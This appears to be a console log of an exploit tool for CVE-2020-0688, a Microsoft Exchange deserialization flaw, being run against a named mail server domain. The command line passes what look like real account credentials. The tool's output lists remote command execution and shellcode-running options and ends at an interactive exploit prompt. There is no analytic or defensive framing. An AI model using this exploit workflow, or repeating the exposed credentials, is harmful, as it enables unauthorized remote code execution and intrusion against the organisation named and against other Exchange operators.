 E:\AD\Exchange\CVE-2020-0688-master>ExchangeCmd.exe mail.tfzq.com tyservice 2017TFzq
Exploit for CVE-2020-0688(Microsoft Exchange default MachineKeySection deserialize vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
[-]dummy file not found,try to write...
[!]init ok
[!]usage:
exec <cmd> [args]
  exec command
arch
  get remote process architecture(for shellcode)
shellcode <shellcode.bin>
  run shellcode
exit
  exit program
Exch >